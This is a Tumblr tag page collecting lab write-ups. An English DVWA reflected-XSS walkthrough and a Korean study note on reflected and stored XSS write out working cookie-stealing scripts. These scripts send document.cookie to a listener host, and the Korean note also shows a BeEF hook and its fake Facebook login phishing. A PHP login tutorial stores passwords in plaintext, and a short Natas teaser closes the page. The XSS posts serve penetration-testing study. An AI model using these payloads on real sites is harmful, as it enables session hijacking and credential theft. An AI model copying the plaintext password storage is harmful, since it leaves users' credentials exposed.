#PHPSESSIONID
Explore tagged Tumblr posts
Text
metasploitable/dvwa - reflected XSS
Reflected Cross Site Scripting attacks, also known as non-persistent attacks, leverage malicious script off of a web application; the attacker makes an http request that includes malaicious data, and then sends the infected url to it’s target.
Burpsuite is a great tool to identify XSS vulnerabilities for web applications. Attackers might very well use the Burp Repeater to test various payloads that issue a request and review the responses in comparison with the initial site response. This allows attackers to gain a better context of where the “reflection” or random value occurs -- which can be within HTML tags, a javascript string, etc. -- and to test for different input validations.
A common defense against non-persistent atttacks is by filtering user inputs and blacklisting or sanitizing specific strings from working. Other defenses include encoding the data output or by placing a Content Security Policy (CSP).
For this demonstration, however, we will use metasploitable2/dvwa, a purposefully vulnerable website application, and will not need Burpsuite to test for reflections and input validations nor have to worry about santized inputs.
We’ll start off with a simple one!
First launch metasploitable2 vm. Open a browser and search for your metasploitable ip address; head to the /dvwa/ directory and sign into the login page with the default credentials


Once signed in, head to the “XSS reflected” tab. **Don’t forget to change the DVWA Secruity to “low” if you haven’t already

The site on the XSS Reflected tab gives us a page where we can input text. Let’s test it out.


Notice how the “pillothecat” request by the client has the response “Hello pillothecat” from the server. This sort of user interaction potentially allows for the XSS vulnerability to be present. This is because a potential attacker might send in a malicious script or script that they shouldn’t be authorized to send.
Hmm. I wonder if we could do something like that for this website?
Let’s test the “ALERT” script -- an alert that generates a pop-up. (Not the most devious I know, but popus can certainly be annoying!)
input: <script>alert(”aaHH”)</script>
** even if you don’t understand scripting language, that’s okay! There are plenty of open source scripts that you can find, but do try to understand the context of each variable. We can clearly see that the boundaries of the script (<script>,</script>), the command alert, followed by the string_of_text we want to popup.
Go ahead and enter the script and notice that annoying popup.


Now look over to your url. Do you see that same script as you inputted in the url query parameter?
Maybe it looks a little different, and that’s okay because the script is now in url encoding. But either way, this url can now be sent to a target so that they see the same annoying pop up that we’ve scripted.

Now imagine a more nefarious script that we can inject into a url request.
Let’s say, for example, stealing our target’s cookies.
Much like the alert popup, we will need to inject a code that the user will then interact with. Ideally this script might be hidden away so that the user won’t suspect anything. For example, a script might be within the code of an image of a popular cat meme; when the catchy meme is shared among friends, unbeknowst to the user(s) the forwarded image also runs a script to request for the their cookie information to be sent to the hacker.
Pretty terrifying!! But don’t worry, today we’ll skip over hiding our script and instead simply inject it into the same input box we did earlier.
Here’s the script to acquire the cookie information: *** don’t forget to replace the “IP_ADDRESS” with where you want the information to be sent.
<SCRIPT> var i = new Image(); i.src="http://IP_ADDRESS/" + document.cookie.split('; ')[1];</SCRIPT>

Now before you hit the submit, lets open our terminal and listen in on the request through netcat.

Now hit submit and let’s see what we pick up from our terminal.

Let’s take a close look at the PHPSESSID row. In PHP applications, the user’s session IDs and its cookies are stored in the PHPSESSID. Cookies are saved characters for a user’s web app request -- they store user information like passwords, search preferences, etc. Now that we have our target’s cookie, we can use the cookie as a means of accessing a site with the target’s credential.

Let’s test it out!
In a new browser, go to the /dvwa/ home page.
http://”METASPLOITABLE2_IP_ADDRESS”/dvwa/index.php
Notice how the site redirects you to the /login.php; this is because we don’t have the proper credentials yet to access the home page.
In order to change this, we can head to “Web Developer” --> “Storage Inspector”, from our browser setting.


Under “Cookies”, change the “PHPSESSID” Value with the value we intercepted from our target.


Now try refreshing the page with the correct home page site (/dvwa/index.php), if you are still on the login page.

ANNNNND we have succesfully logged in with our target’s cookie!!!
nice~~
..
.
WELL, not really nice... obviously, this can be extremely dangerous!!!
If there’s one important takeaway from all this, it is that you should ALWAYS check the links that you click.
Don’t forget, the vulnerability here is the user interaction that triggers the script in the first place. So, watch out for those phishing emails, go only on trusted sites, and of course, HACK ETHICALLY =D
0 notes
Text
Chapter 09. XSS 공격
-------------------------------------------------------
!warning!
본 게시글은 본인의 학습기록을 위해 작성된 알려진 학습 기��
함부로 악의적으로 이용은 엄연히 불법 임으로
절대 시도하지 말 것이며
사고 발생 시 본인은 절대로 책임지지 않습니다!
-------------------------------------------------------

Chapter 09. XSS 공격
- 서버의 취약점을 이용하여 자바스크립트로 클라이언트 공격을 의미합니다(ex:쿠키 탈취)
-삽입한 코드가 언제 실행되는지에 따라 reflected 공격과 stored 공격으로 구분 가능
리플렉티드 XSS 공격 개요
- 요청 메시지에 입력된 스크립트 코드가 즉시 응답 메시지를 토해 출력되는 취약점,
주로 게시판에 글을 남기거나 이메일 피싱을 이용하여 악의적인 스크립트 코드가 담긴
요청을 사용자가 실행하도록 만듭니다.
리플렉티드 XSS 공격 실습

- 빈칸에 입력된 이름이 바로 출력됨
1
<script>alert(1)</script>
cs

- 웹 애플리케이션이 사용자가 입력한 값을 그대로 출력하는 경우 리플렉티드 XSS가
존재할 가능성이 놓습니다, 이를 테스트하기 위하여 스크립트 태그를 사용합니다.
1
<script>alert(document.cookie)</script>
cs

- 쿠키를 출력하는 자바스크립트


-공격자의 웹 서버에 쿠키 값을 전달하기 위하여 웹 서버를 작동시킨 다음, 192.168으로 시작
하는 IP 주소 가 확인됩니다.
- 주소창에 IP 주소로 웹 서버가 잘 돌아가는지 확인해봅니다.

-access.log에는 웹 서버로 들어곤 요청 정보가 기록되고, tail 명령어는
파일의 내용이 갱신되면새로 추가된 내용을 바로 출력해주는 명령어
1
<script>document.location='http://192.168.37.130/cookie?'+document.cookie</script>
cs

- 리다이렉트된 URL이 공격자의 호스트에 존재하지 않기 때문에 에러 발생, 무시해도 되고
접근 로그에 GET /cookie? 문자열 이후 나오는 내용은 document cookie에 의해 출력된 쿠키 정보, PHPSESSIONID 쿠키 탈취 성공

BeEF 공격 프레임워크
- BeEF는 브라우저 익스플로잇 프레임워크 프로그램으로(사실상 해킹툴…), 후킹 코드를 사용자가 실행하면 그 사용자의 호스트를 대상으로 여러 가지 공격을 실행할 수 있도록 도움

-웹 페이지가 자동으로 띄워짐, beef/beef로 로그인
1
<script src="http://127.0.0.1:3000/js"></script>
cs
- 처음 실행될 때 확인한 후크 스크립트를 Vulnerability: Reflected Cross Site Scripting (XSS)
에 입력하시면

- Pretty Theft 기능은 SNS 사이트의 인터페이스를 모방하여 사용자가
그 사이트의 아이디/패스워드를 입력하도록 유도

-실행시키면 DVWA 사이트에 가짜 페이스북 인터페이가 출력됨
- 로그인하면 그 데이터가 BeEF에 출력��니다.
스토어드 XSS 공격 실습


- 더 이상 입력이 안되 진행이 안된다면 Inspect Element 클릭하면 소스코드에서 maxlength가 50으로 설정되어 있으니까 원하는 값으로 바꿔 줍니다.
1
<script>document.location=’http://192.168.37.130/cookie?’+document.cookie</script>
cs

- access.log 파일을 확인해보면 쿠키 정보가 담긴 요청 기록이 새롭게 생성되었습니다, 이후 방문자들 즉 타깃들은 모두 공격을 당하게 됩니다.
스토어드 XSS 공격 대응

- htmlspecialchars() 함수는 특수문자들을 HTML 엔티티로 변환해주는 함수,
리플렉티드 XSS 공격 역시 이와 같은 방법으로 대응할 수 있습니다.
==================================
아무튼 긴 글을 읽어 주셔서 감사하고 남은 하루 잘 보내시고
좋은 하루 되시고 하시는 일 다 잘 되시고 중국산 코로나 조심하세요.(ㆁᴗㆁ✿)

#화이트해커를위한웹해킹의기술, #웹해킹, #해킹, #복습, #완주, #Chapter9, #챕터9, #크로스_사이트_스크립팅, #XSS, #모의해킹, #깨알, #깨알_라테일, #라테일, #마비노기, #나오마리오타프라데이리, #중국산코로나, #중국코로나, #ōxō, #oxo, #ㅇxㅇ, #콧코로, #콩코로, #콩, #콩진호, #홍진호, #kokkoro, #コッコロ, #어_왜_두번_써지지, #핏치핏치핏치, #Mermaid_Melody,
#マーメイドメロディー ぴちぴちピッチ, ,#マーメイドメロディー , #ぴちぴちピッチ
0 notes
Text
How to Create Login and Logout Page with Session and Cookies in PHP

This tutorial will give you an idea on how to use the stored cookie to log in, and I've added a "logout" function that destroys both session and cookie. Creating a Database First, we're going to create a database that contains our data. 1. Open phpMyAdmin. 2. Click databases, create a database and name it as "cookie". 3. After creating a database, click the SQL and paste the below code. See image below for detailed instruction. CREATE TABLE `user` ( `userid` INT(11) NOT NULL AUTO_INCREMENT, `username` VARCHAR(30) NOT NULL, `password` VARCHAR(30) NOT NULL, `fullname` VARCHAR(60) NOT NULL, PRIMARY KEY (`userid`) ) ENGINE=InnoDB DEFAULT CHARSET=latin1; Inserting Data into a Database Next, we insert users into our database. This will be our reference when we login. 1. Click the database the we created earlier. 2. Click SQL and paste the code below. INSERT INTO `user` (`username`, `password`, `fullname`) VALUES ('neovic', 'devierte', 'neovic devierte'), ('lee', 'ann', 'lee ann'); Creating a Connection Next step is to create a database connection and save it as "conn.php". This file will serve as our bridge between our form and our database. To create the file, open your HTML code editor and paste the code below after the tag. Creating a Login Form Next is to create our login form. In this form, I've added a code that if ever there's a cookie stored, it will show in the login inputs. #clearsessioninphp #createaloginandlogoutpagewithsessionandcookiesihphp #createsessionphp #createsessionvariable #destroysessionphp #differencebetweensessionandcookiesinphpw3schools #echosessionvariable #howdoiaddasessiontomyloginpage #howdoikeepauserloggedinphp #howdoistorelogintimeandlogouttimeforeveryuserinphpandmysql #howtocreateasessioninphp #howtocreatesessioninphp #howtodestroyaparticularsessionvariableinphp #howtogetdatausingsessioninphp #howtomaintainloginsessioninphp #howtomanagesessioninphp #howtostoredatainsessioninphp #howtostorelastlogindetailsindatabase #howtostoresessionvalueindatabaseinphp #howtostoreuseridinsessionphp #howtostoreusernameandpasswordincookiesinphp #howtostorevalueinsessioninphp #howtoupdatedatausingsessioninphp #howtoupdatesessionvalueinphp #howtousecookiesinphpforlogin #howtousesessionidtologin #howtousesessioninphp #howtousesessioninphpforloginandlogout #howtousesessioninphpforloginform #howtousesessioninphpforloginformwithexample #issetsessionphp #javascriptvariablevaluestoredinphpsession #loginandlogoutinphp #loginandlogoutusingsessioninphpandmysqli #loginforminphpusingcookies #loginformusingsessionandcookiewithremembermeinphp #loginpageinphpwithdatabasesourcecode #loginphp #loginsystemphpsourcecode #logoutbuttonphp #logoutcodeinphpwithsession #logouthtmlsourcecode #logoutinphp #logoutinphpusingsession #logoutinphpw3schools #logoutpageinphp #logoutpageinphpwithsession #logoutphp #logoutsessionphp #methodsession #php_session #php7session #php7sessions #phpcheckifsessionstarted #phpcookieloginsystem #phpendsessionlogout #phplogin #phploginexample #phploginform #phploginpagewithsessionexample #phploginscript #phploginsession #phploginsessionwithdatabase #phploginsystem #phplogintemplate #phploginwithoutsession #phplogoutbutton #phplogoutscript #phpresumesession #phpsecurecookielogin #phpsession #phpsessionandcookies #phpsessionarray #phpsessionauthentication #phpsessionclasstutorial #phpsessioncookie #phpsessiondata #phpsessiondestroy #phpsessiondestroylogout #phpsessionend #phpsessionexample #phpsessionexamplelogin&logout #phpsessionexamplelogin&logoutpdf #phpsessionexamples #phpsessionformultipleusers #phpsessionid #phpsessionidcookie #phpsessionlogin #phpsessionloginw3schools #phpsessionmanagementexample #phpsessionmanagementusingdatabase #phpsessionnotworking #phpsessionnotworkingbetweenpages #phpsessionstart #phpsessiontimeout #phpsessiontutorial #phpsessionusername #phpsessionvariable #phpsessionvariables #phpsession_start #phpsession_startnotworking #phpsessions #phpsessionsandcookies #phpsessionstutorial #phpstartsession #phpusersession #php7session #sessionarrayinphp #sessioncloseinphp #sessioncountinphp #sessiondestroy #sessiondestroyinphp #sessiondestroyphp #sessioninphpexample #sessioninphpexampleforloginandlogout #sessioninphpexampleforloginandlogoutwithoutdatabase #sessionmanagementinphpforlogin #sessionmessageinphp #sessionobjectphp #sessionphp #sessionstartphp #sessionunsetinphp #sessionvariableinphp #sessionvariableshtml #sessionvariablesphp #sessionsphp #setsessionvariablephp #simpleloginforminphp #startsessionphp #statemanagementinphp #storeformdatainsessionphp #unsetsessioninphp #unsetsessionphpw3schools #usesessioninphp #userandadminloginwithsessionphp #whatiscookiesinphp #whatissessioninphp #whatissessiontrackinginphp #whatisthecorrectandsafesecurewaytokeepauserloggedincookiessessionphp&&mysql Read the full article
0 notes
Text
OVERTHEWIRE NATAS SERIES: 19 – 20 LEVEL Walkthrough
OVERTHEWIRE NATAS SERIES: 19 – 20 LEVEL Walkthrough
OVERTHEWIRE NATAS level 19-20 is similar to 18-19 level. We have to manipulate session in order to login as admin. In the last level, we just have to change the PHPSESSIONID number in order to gain the access to the admin account. We have to do the same in this level too but here the PHPSESSIONID is encoded. Let’s dive in the level’s walkthrough!
The hint for this level is pretty forward.
The…
View On WordPress
0 notes